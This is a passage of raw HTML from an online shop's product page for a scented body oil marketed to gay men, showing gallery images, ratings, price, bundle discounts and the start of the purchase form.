                <img src="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=54 54w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=74 74w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=104 104w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=162 162w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=208 208w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=324 324w, //phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40507097415971"
              data-media-position="2"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-2
"
              >
                <img src="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=54 54w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=74 74w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=104 104w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=162 162w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=208 208w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=324 324w, //phermalabs.com/cdn/shop/files/att_G_image_3_2d5989a2-7056-493d-8d03-558012e48692.png?v=1748726898&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40507168719139"
              data-media-position="3"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-3
"
              >
                <img src="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=54 54w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=74 74w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=104 104w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=162 162w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=208 208w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=324 324w, //phermalabs.com/cdn/shop/files/oil_amber_image_3_1.png?v=1741372955&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40507169374499"
              data-media-position="4"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-4
"
              >
                <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=54 54w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=74 74w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=104 104w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=162 162w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=208 208w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=324 324w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_2.png?v=1741372955&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40507169341731"
              data-media-position="5"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-5
"
              >
                <img src="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=54 54w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=74 74w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=104 104w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=162 162w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=208 208w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=324 324w, //phermalabs.com/cdn/shop/files/All_Day_Cologne_Oil_1.png?v=1741372955&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24730912882979__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24730912882979__main-40507169472803"
              data-media-position="1"
              data-alt="Gay Body Oil All Day Scent [Attract Men]"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--24730912882979__main"
                aria-describedby="Thumbnail-template--24730912882979__main-6
"
              >
                <img src="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=416" alt="Gay Body Oil All Day Scent [Attract Men]" srcset="//phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=54 54w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=74 74w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=104 104w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=162 162w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=208 208w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=324 324w, //phermalabs.com/cdn/shop/files/preview_images/6d55782fc56c4bf38b998afce6c7a158.thumbnail.0000000000.jpg?v=1741372700&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24730912882979__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24730912882979__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24730912882979__main"
        data-section="template--24730912882979__main"
        data-url="/products/attract-gay-men-oil45mg-all-day-scent"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Gay Body Oil All Day Scent [Attract Men]
                </h1>
                <a href="/products/attract-gay-men-oil45mg-all-day-scent" class="product__title">
                  <h2 class="h1">
                    Gay Body Oil All Day Scent [Attract Men]
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.4;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;998 Reviews</span>
    </div>
  
</div>
            <div id="shopify-block-AKzNpQ1I4N0pWdlo1V__xb_wishlist_button_wishlist_z7qRjh" class="shopify-block shopify-app-block">
<xb-wishlist-button
  xb-product-id='1318807175268'
  xb-variant-id='12212826374244'
  xb-title='"Gay Body Oil All Day Scent [Attract Men]"'
  xb-handle='attract-gay-men-oil45mg-all-day-scent'
  xb-price='49.95'
  xb-count='0'
></xb-wishlist-button>


</div>
<div class="no-js-hidden product-page-price" id="price-template--24730912882979__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$49.95 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$49.95 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24730912882979__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="12212826374244">
                  
<input type="hidden" name="product-id" value="1318807175268" /><input type="hidden" name="section-id" value="template--24730912882979__main" /></form></div>
            



<div
  class="product__text-container product__text-container-text_PBYNnP product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span>Made in the USA</span>
    </p>
  
  
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--24730912882979__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24730912882979__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24730912882979__main"
        class="select__select"
        form="product-form-template--24730912882979__main"
      ><option
            
              selected="selected"
            
            
            value="12212826374244"
          >Default Title - $49.95 USD</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<div id="shopify-block-AMDlRUjBIWHRJSGJtc__subscriptions_app_block_NwqN8j" class="shopify-block shopify-app-block">


  



</div>

<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--vertical-image-top quantity-breaks--vertical-prices-vertical quantity-breaks--show-indicator"
  id="quantity-breaks-template--24730912882979__main"
  data-section="template--24730912882979__main"
  data-items="3"
  
  data-update-prices="false"
  data-money-format="&lt;span class=money&gt;${{amount}} USD&lt;/span&gt;"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--24730912882979__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 1

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$0 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$49.95 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update hidden" data-text="[compare_price]">
                  


  
  <span><span class=money>$49.95 USD</span></span>

                </span>
              
            </div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--24730912882979__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 2

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$9.99 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$89.91 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$99.90 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--24730912882979__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge quantity-break--badge-style-1 quantity-break--benefit-top"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
        <div class='quantity-break__image-and-content'>
          
          <div class="quantity-break__content">
            <div class="quantity-break__left">
              <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                    


  Buy 3

                  </span>
              </span>
              
                <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                  


  
  You save <span><span class=money>$29.97 USD</span></span>

                </span>
              
            </div>
            <div class="quantity-break__right dynamic-price">
              
                <span class="quantity-break__price variant-price-update" data-text="[price]">
                  


  
  <span><span class=money>$119.88 USD</span></span>

                </span>
              
              
                <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                  


  
  <span><span class=money>$149.85 USD</span></span>

                </span></div>
          </div>
        </div>
        
      </label>
    
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":12212826374244,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Gay Body Oil All Day Scent [Attract Men]","public_title":null,"options":["Default Title"],"price":4995,"weight":0,"compare_at_price":null,"inventory_quantity":-51,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--24730912882979__main,
  #SectionAtcBtn-template--24730912882979__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24730912882979__main"
      class="product-form main-product-form"
      data-section="template--24730912882979__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
